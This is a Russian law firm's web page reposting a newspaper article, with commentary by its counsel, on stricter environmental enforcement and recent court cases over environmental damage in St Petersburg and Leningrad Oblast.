	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10456" data-size="60"><a href="https://orchardslaw.com/priznanie/">Признание</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7098 attorna-normal-menu"><a href="#" class="sf-with-ul-pre">Практики</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889" data-size="60"><a href="https://orchardslaw.com/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2-3/">Разрешение споров</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775" data-size="60"><a href="https://orchardslaw.com/bankrotstvo/">Несостоятельность и банкротство</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7127" data-size="60"><a href="/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Строительство и недвижимость</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7128" data-size="60"><a href="/антимонопольное-право/">Антимонопольное право</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9908" data-size="60"><a href="https://orchardslaw.com/%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Корпоративное право</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9907" data-size="60"><a href="https://orchardslaw.com/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Экологическое право</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7131" data-size="60"><a href="/интеллектуальная-собственность/">Интеллектуальная собственность</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947" data-size="60"><a href="https://orchardslaw.com/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%ba%d0%bb%d0%b8%d0%b5%d0%bd%d1%82%d1%8b/">Частные клиенты</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11301" data-size="60"><a href="https://orchardslaw.com/%d1%82%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be-2/">Трудовое право</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7228 attorna-normal-menu"><a href="https://orchardslaw.com/%d0%bd%d0%b0%d1%88%d0%b0-%d0%ba%d0%be%d0%bc%d0%b0%d0%bd%d0%b4%d0%b0/" class="sf-with-ul-pre">Команда</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7135" data-size="60"><a href="#" class="sf-with-ul-pre">Партнеры</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7139"><a href="/григорий-захаров/">Григорий Захаров</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7140"><a href="/юрий-аксёнов/">Юрий Аксёнов</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7141"><a href="/алексей-станкевич/">Алексей Станкевич</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7142"><a href="/вадим-бородкин/">Вадим Бородкин</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7145"><a href="/азат-ахметов/">Азат Ахметов</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7136" data-size="60"><a href="#" class="sf-with-ul-pre">Советники</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7146"><a href="/петр-мацкевич/">Пётр Мацкевич</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7137" data-size="60"><a href="#" class="sf-with-ul-pre">Адвокаты и старшие юристы</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14050"><a href="/александра-мурашова/">Александра Мурашова</a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7097 attorna-normal-menu"><a href="#" class="sf-with-ul-pre">Отраслевой опыт</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7617" data-size="60"><a href="/ритейл/">Ритейл</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7132" data-size="60"><a href="/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%be-%d0%b8-%d0%b4%d0%b5%d0%b2%d0%b5%d0%bb%d0%be%d0%bf/">Капитальное строительство и девелопмент</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7616" data-size="60"><a href="/телеком-медиа-технологии/">ТМТ</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7615" data-size="60"><a href="/%d0%bc%d0%b5%d1%82%d0%b0%d0%bb%d0%bb%d1%83%d1%80%d0%b3%d0%b8%d1%8f-%d0%b8-%d0%b7%d0%be%d0%bb%d0%be%d1%82%d0%be%d0%b4%d0%be%d0%b1%d1%8b%d1%87%d0%b0/">Металлургия и золотодобыча</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12950" data-size="60"><a href="https://orchardslaw.com/%d0%be%d0%b1%d0%be%d1%80%d0%be%d0%bd%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d0%bc%d1%8b%d1%88%d0%bb%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81/">Оборонно-промышленный комплекс</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7618" data-size="60"><a href="/инвестиционный-сектор/">Инвестиционный и банковский сектор</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7133" data-size="60"><a href="/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b8-%d1%82%d1%83%d1%80%d0%b8%d0%b7%d0%bc/">Транспорт и туризм</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8254 attorna-normal-menu"><a href="#" class="sf-with-ul-pre">Пресс-центр</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8416" data-size="60"><a href="https://orchardslaw.com/category/news/">Новости</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10657" data-size="60"><a href="https://orchardslaw.com/%d0%bc%d0%b5%d1%80%d0%be%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f-2/">Мероприятия</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10651" data-size="60"><a href="https://orchardslaw.com/%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">Публикации</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9797" data-size="60"><a href="https://orchardslaw.com/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7125 attorna-normal-menu"><a href="/contact-2">Контактная информация</a></li>
</ul></div><div class="attorna-main-menu-right-wrap clearfix " ><div class="attorna-main-menu-search" id="attorna-top-search" ><i class="fa fa-search" ></i></div><div class="attorna-top-search-wrap" >
	<div class="attorna-top-search-close" ></div>

	<div class="attorna-top-search-row" >
		<div class="attorna-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://orchardslaw.com/">
	<input type="text" class="search-field attorna-title-font" placeholder="Поиск..." value="" name="s">
	<div class="attorna-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="attorna-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
</div>			</div><!-- attorna-navigation -->

		</div><!-- attorna-header-inner -->
	</div><!-- attorna-header-container -->
</header><!-- header -->	<div class="attorna-page-wrapper" id="attorna-page-wrapper" ><div class="attorna-blog-title-wrap  attorna-style-custom" ><div class="attorna-header-transparent-substitute" ></div><div class="attorna-blog-title-overlay"  ></div><div class="attorna-blog-title-bottom-overlay" ></div><div class="attorna-blog-title-container attorna-container" ><div class="attorna-blog-title-content attorna-item-pdlr"  ><header class="attorna-single-article-head clearfix" ><div class="attorna-single-article-head-right"><h1 class="attorna-single-article-title">Зелёные риски: контроль за экологическими нормами ужесточится</h1><div class="attorna-blog-info-wrapper" ><div class="attorna-blog-info attorna-blog-info-font attorna-blog-info-author vcard author post-author "><span class="attorna-blog-info-sep" >•</span><span class="attorna-head" ><i class="icon_documents_alt" ></i></span><span class="fn" ><a href="https://orchardslaw.com/author/root/" title="Записи Orchards" rel="author">Orchards</a></span></div><div class="attorna-blog-info attorna-blog-info-font attorna-blog-info-category "><span class="attorna-blog-info-sep" >•</span><span class="attorna-head" ><i class="icon_folder-alt" ></i></span><a href="https://orchardslaw.com/category/publications/" rel="tag">Публикации</a><span class="gdlr-core-sep">,</span> <a href="https://orchardslaw.com/category/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2/" rel="tag">Разрешение споров</a><span class="gdlr-core-sep">,</span> <a href="https://orchardslaw.com/category/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%be-%d0%b8-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/" rel="tag">Строительство и недвижимость</a><span class="gdlr-core-sep">,</span> <a href="https://orchardslaw.com/category/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/" rel="tag">Экологическое право</a><span class="gdlr-core-sep">,</span> <a href="https://orchardslaw.com/category/%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8%d0%ba%d0%b0-%d0%b8-%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d1%80%d0%b5%d1%81%d1%83%d1%80%d1%81%d1%8b/" rel="tag">Энергетика и природные ресурсы</a></div><div class="attorna-blog-info attorna-blog-info-font attorna-blog-info-tag "><span class="attorna-blog-info-sep" >•</span><span class="attorna-head" ><i class="icon_tags_alt" ></i></span><a href="https://orchardslaw.com/tag/%d0%b0%d1%85%d0%bc%d0%b5%d1%82%d0%be%d0%b2/" rel="tag">Ахметов</a></div><div class="attorna-blog-info attorna-blog-info-font attorna-blog-info-comment "><span class="attorna-blog-info-sep" >•</span><span class="attorna-head" ><i class="icon_comment_alt" ></i></span><a href="https://orchardslaw.com/%d0%b7%d0%b5%d0%bb%d1%91%d0%bd%d1%8b%d0%b5-%d1%80%d0%b8%d1%81%d0%ba%d0%b8-%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%be%d0%bb%d1%8c-%d0%b7%d0%b0-%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81/#respond" >Без комментариев</a></div></div></div></header></div></div></div><div class="attorna-content-container attorna-container  gdlr-core-sticky-sidebar gdlr-core-js"><div class=" attorna-sidebar-wrap clearfix attorna-line-height-0 attorna-sidebar-style-right" ><div class=" attorna-sidebar-center attorna-column-40 attorna-line-height" ><div class="attorna-content-wrap attorna-item-pdlr clearfix" ><div class="attorna-content-area" ><article id="post-11833" class="post-11833 post type-post status-publish format-standard hentry category-publications category-46 category-53 category-54 category-59 tag-75">
	<div class="attorna-single-article clearfix" >
		<div class="attorna-single-article-content">
<p>Комментарий Азата Ахметова, советника Orchards, для газеты &#171;Деловой Петербург&#187;.</p>



<h5>Бизнес ожидает усиления контроля за соблюдением экологических требований</h5>



<p>Две трети (66%) инхаус–юристов в ходе анонимного опроса отметили значительный рост интенсивности и количества проверок Росприроднадзора (РПН). При этом более половины юристов в своей работе сталкиваются с претензиями РПН о возмещении вреда в среднем один раз в несколько лет, а почти 19% — ежегодно. Около 70% инхаус–юристов имели споры с РПН о привлечении компании к экологической ответственности. Такие данные &#171;ДП&#187; предоставила юридическая фирма Orchards, которая совместно с журналом Legal Insight в рамках проекта ЭкоLaw провела опрос инхаус–юристов.</p>



<p>Актуальность этой темы для компаний Петербурга и Ленобласти подтверждает и судебная практика. Так, база решений Арбитражного суда Петербурга и Ленобласти по фразе &#171;вред окружающей среде&#187; выдаёт за 2022 год более 1,2 тыс. споров, в которых бизнес так или иначе не учитывал требования природоохранного законодательства и тем самым причинил вред окружающей среде.</p>



<h5>Рублём за&nbsp;экологию</h5>



<p>В качестве примера, ярко иллюстрирующего важность для бизнеса экопроблематики, могут служить кейсы Светогорского ЦБК. Осенью прошлого года, как сообщал &#171;ДП&#187;, Северо–Западное межрегиональное управление РПН обратилось в Арбитражный суд Петербурга и Ленобласти с иском почти на 700 млн рублей к владельцу ЦБК — НПАО &#171;Сильвамо Корпорейшн Рус&#187; (до августа 2021–го — ЗАО &#171;Интернешнл Пейпер&#187;). По версии чиновников, в 2019 году предприятие сбросило сточные воды, в которых содержались ртуть, алюминий и лигнин сульфатный, в Вуоксу, что оказало негативное воздействие на реку. Добровольно возместить ущерб, как ранее говорили в РПН, бизнес отказался. Судебное разбирательство ещё не завершено.</p>



<p>А в декабре прошлого года Арбитражный суд Петербурга и Ленобласти со второй попытки взыскал 15,5 млн рублей с НПАО &#171;Сильвамо Корпорейшн Рус&#187; за ущерб, причинённый речке Унтерниске, которая связана с Вуоксой. Согласно материалам дела, летом 2018 года предприятие сбросило в неё сточные воды с высоким содержанием ртути. Сейчас ответчик подал апелляционную жалобу, которая пока не рассмотрена.</p>



<p>Эти два кейса демонстрируют достаточно распространённую ошибку предпринимателей — превышение нормативов допустимого воздействия на окружающую среду и сверхнормативное пользование ресурсами.</p>



<h5>С&nbsp;приветом из&nbsp;Швеции</h5>



<p>Традиционно у бизнеса много проблем связано с расширенной ответственностью производителей (РОП), отмечают в юркомпании &#171;Пепеляев групп&#187;. Это понятие впервые было введено в 1990 году в Швеции. По сути за ним скрывается механизм экономического урегулирования вопроса утилизации продукции в конце её жизненного цикла.</p>



<p>В частности, эксперты отмечают противоречия в разграничении понятий &#171;утилизация&#187; и &#171;обработка&#187;. Так, РПН склонен признавать факт утилизации и засчитывать в данный норматив тот объём утилизированных отходов (их возврат в производственный цикл с изготовлением новой продукции), который подтверждён документально. Поэтому, как отмечают эксперты, компании, преобразовывающие отходы в сырьё, зачастую сталкиваются с проблемами при попытке учесть такие действия в качестве выполнения нормативов по утилизации. В таких случаях РПН видит лишь обработку, но не утилизацию отходов.</p>



<p>&#171;Судебная практика складывается неоднозначно, однако в последнее время в нашем регионе суды всё чаще встают на сторону предприятий, поскольку цель возвращения отходов в производство в данном случае выполняется&#187;, — отмечают в &#171;Пепеляев групп&#187;.</p>



<p>Среди типичных ошибок РОП эксперты выделяют неправильное оформление актов утилизации, предоставление в контролирующие органы неполного пакета документов о передаче отходов на утилизацию, указание недостоверных сведений в отчётности и т. д.</p>



<p>Сложности возникают, по словам экспертов, и с расчётом компенсации вреда. Нередко используемые РПН коэффициенты не имеют под собой достаточных оснований, однако убедить в этом суд оказывается чрезвычайно трудно, резюмируют в &#171;Пепеляев групп&#187;.</p>



<h5>В&nbsp;ответе за&nbsp;землю</h5>



<p>Распространённой ошибкой бизнеса, как показывает практика Арбитражного суда Петербурга и Ленобласти, является самовольное размещение отходов на не предназначенной для этого земле и иная порча или перекрытие земель.</p>



<p>Так, микропредприятие &#171;Развитие&#187; из Ленобласти, занимающееся арендой и управлением нежилой недвижимостью, получило иск от комитета государственного экологического надзора Ленобласти (КГЭН) на 141,5 млн рублей. Чиновники просили арбитраж взыскать эти средства как компенсацию вреда окружающей среде. Кроме того, они просили суд обязать ответчика провести рекультивацию трёх земельных участков, расположенных в Колтушах (Всеволожский район Ленобласти). Во время планового рейда в апреле 2021 года КГЭН обнаружил, что на эти участки сгружены отходы от земляных работ, относящиеся к IV и V классам опасности. В мае прошлого года арбитраж взыскал с &#171;Развития&#187; компенсацию, но в остальной части требований чиновникам отказал. Сейчас этот спор рассматривается апелляционной инстанцией.</p>



<p>Ещё в одном споре КГЭН добился в арбитраже взыскания 60 млн рублей компенсации с ЗАО &#171;Петродворцовое&#187;, на чьём участке с назначением &#171;сельхозземли&#187; в Ломоносовском районе обнаружили несанкционированную свалку. В нижней её части нашли пластиковые трубы, картон, остатки досок и офисной мебели, а сверху всё это было засыпано грунтом. В рамках административного расследования было установлено, что отходы на этот участок свозятся со строек Петербурга. В прошлом году решение о взыскании с ЗАО вступило в законную силу.</p>



<h5>Зелёные в&nbsp;тренде</h5>



<p>Как правило, нарушения экологического законодательства оборачиваются для коммерсантов либо обязанием возместить вред в натуре, либо в виде имущественной ответственности. Иногда, правда, случается так, что к компании пытаются применить оба вида ответственности. Так, Арбитражный суд Ямало–Ненецкого автономного округа не только взыскал с АО &#171;Газпромнефть–Ноябрьскнефтегаз&#187; 12,4 млн рублей (компенсация вреда, причинённого лесным участкам), но и обязал компанию провести рекультивацию этих участков. Однако апелляционная инстанция поправила своих коллег: признав обоснованным денежное взыскание, она сняла обязанность по рекультивации.</p>



<p>Впрочем, ещё одним последствием могут стать репутационные издержки. Государство, взявшее курс на зелёную экономику, идёт в ногу с экоактивистами. И к предприятию, не заботящемуся о снижении наносимого экологии ущерба, может быть привлечено широкое общественное внимание.</p>



<p>Особенную щепетильность в отношении окружающей среды, как считают эксперты, проявляет молодёжь.</p>



<p><em>&#171;В текущем году, полагаю, бизнесу однозначно следует ожидать усиления административного давления и ужесточения контроля за экологическими требованиями. Наверняка мы также увидим много больших кейсов о причинении вреда окружающей среде, в особенности исторически накопленного предприятиями экологического вреда. Речь о вреде, возникшем в результате прошлой экономической деятельности, но так и не устранённом в установленные сроки&#187;</em>, &#8212; <strong>Азат Ахметов, советник юрфирмы Orchards</strong>.</p>



<p><a href="https://www.dp.ru/a/2023/01/30/Zeljonie_riski">Ссылка на статью>></a></p>
</div>	</div><!-- attorna-single-article -->
</article><!-- post-id -->
</div><div class="attorna-page-builder-wrap attorna-item-rvpdlr" ><div class="gdlr-core-page-builder-body"></div></div><div class="attorna-single-nav-area clearfix" ><span class="attorna-single-nav attorna-single-nav-left"><span class="attorna-text attorna-title-font" >Предыдущая новость</span><a href="https://orchardslaw.com/orchards-%d0%b8-legal-insight-%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d0%bb%d0%b8-%d0%bf%d1%80%d0%b5%d0%b7%d0%b5%d0%bd%d1%82%d0%b0%d1%86%d0%b8%d1%8e-%d1%81%d0%be%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%bd%d0%be%d0%b3/" rel="prev"><span class="attorna-single-nav-title attorna-title-font" >Orchards и Legal Insight провели презентацию совместного проекта «ЭКОLAW. Как не допустить экологический конфликт и что делать, если спор неизбежен?»</span></a></span><span class="attorna-single-nav attorna-single-nav-right"><span class="attorna-text attorna-title-font" >Следующая новость</span><a href="https://orchardslaw.com/%d1%87%d1%82%d0%be-%d0%b2-%d0%be%d1%84%d0%b8%d1%81%d0%b5-%d1%82%d0%b5%d0%b1%d0%b5-%d0%bc%d0%be%d0%b5%d0%bc-%d0%b2%d1%81-%d1%80%d0%b0%d0%b7%d1%8a%d1%8f%d1%81%d0%bd%d0%b8%d1%82-%d0%b4%d0%b5%d1%82%d0%b0/" rel="next"><span class="attorna-single-nav-title attorna-title-font" >Что в офисе тебе моем. ВС разъяснит детали расчета налога на имущество</span></a></span></div></div></div><div class=" attorna-sidebar-right attorna-column-20 attorna-line-height attorna-line-height" ><div class="attorna-sidebar-area attorna-item-pdlr" ><div id="gdlr-core-recent-post-widget-2" class="widget widget_gdlr-core-recent-post-widget attorna-widget"><h3 class="attorna-widget-title">Публикации</h3><span class="clear"></span><div class="gdlr-core-recent-post-widget-wrap gdlr-core-style-2"><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://orchardslaw.com/%d1%82%d0%b5%d1%81%d1%82-%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d1%87%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%ba%d0%b0%d0%ba-%d1%81%d0%b0%d0%bd%d0%ba%d1%86%d0%b8%d0%b8-%d0%b2%d0%bb%d0%b8%d1%8f%d1%8e%d1%82/" >Тест на прочность. Как санкции влияют на договорные отношения</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://orchardslaw.com/2025/12/18/">18.12.2025</a></span></div></div></div><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://orchardslaw.com/%d0%ba%d0%b0%d1%81%d1%81%d0%b0%d1%86%d0%b8%d1%8f-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%b5%d0%bd-%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%be%d0%b2%d0%b0%d1%82/" >Кассация: директор должен действовать добросовестно в кризисной ситуации</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://orchardslaw.com/2025/12/16/">16.12.2025</a></span></div></div></div><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://orchardslaw.com/%d0%b5%d1%81%d1%82%d1%8c-%d1%83%d1%81%d0%bf%d0%b5%d1%88%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%80%d1%8b-%d0%b7%d0%b0%d1%89%d0%b8%d1%82%d1%8b-%d0%bf%d1%80%d0%b0%d0%b2-%d1%80%d0%be%d1%81/" >Есть успешные примеры защиты прав российских компаний за рубежом</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://orchardslaw.com/2025/12/15/">15.12.2025</a></span></div></div></div></div></div><div id="block-16" class="widget widget_block widget_calendar attorna-widget"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td id="today">12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://orchardslaw.com/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="block-17" class="widget widget_block widget_categories attorna-widget"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-55"><a href="https://orchardslaw.com/category/%d0%b0%d0%bd%d1%82%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%bf%d0%be%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Антимонопольное право</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://orchardslaw.com/category/%d0%b1%d0%b0%d0%bd%d0%ba%d1%80%d0%be%d1%82%d1%81%d1%82%d0%b2%d0%be/">Банкротство</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://orchardslaw.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%be%d0%be%d1%85%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b8-%d1%84%d0%b0%d1%80%d0%bc%d0%b0%d1%86%d0%b5%d0%b2%d1%82%d0%b8%d0%ba%d0%b0/">Здравоохранение и фармацевтика</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://orchardslaw.com/category/%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">Инвестиционный и банковский сектор</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://orchardslaw.com/category/%d0%b8%d0%bd%d1%82%d0%b5%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%81%d0%be%d0%b1%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c/">Интеллектуальная собственность</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://orchardslaw.com/category/%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%b0%d1%8f-%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b0/">Корпоративная практика</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://orchardslaw.com/category/events/">Мероприятия</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://orchardslaw.com/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://orchardslaw.com/category/publications/">Публикации</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://orchardslaw.com/category/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2/">Разрешение споров</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://orchardslaw.com/category/%d1%80%d0%b8%d1%82%d0%b5%d0%b9%d0%bb/">Ритейл</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://orchardslaw.com/category/%d1%81%d0%b0%d0%bd%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Санкционное право</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://orchardslaw.com/category/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%be-%d0%b8-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Строительство и недвижимость</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://orchardslaw.com/category/%d1%82%d0%bc%d1%82/">ТМТ</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://orchardslaw.com/category/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b8-%d1%82%d1%83%d1%80%d0%b8%d0%b7%d0%bc/">Транспорт и туризм</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://orchardslaw.com/category/trudovoe-pravo/">Трудовое право</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://orchardslaw.com/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%ba%d0%bb%d0%b8%d0%b5%d0%bd%d1%82%d1%8b/">Частные клиенты</a>
</li>
